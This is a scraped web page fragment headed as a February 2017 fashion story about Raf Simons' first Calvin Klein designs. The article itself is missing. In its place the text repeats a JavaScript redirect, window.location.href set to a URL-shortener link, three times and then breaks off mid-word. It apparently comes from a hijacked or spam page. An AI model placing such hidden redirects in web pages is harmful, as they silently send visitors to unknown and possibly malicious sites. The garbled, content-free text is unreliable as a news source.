
See Raf Simons’ First Designs for Calvin Klein with
By Appointment Line
February 15, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...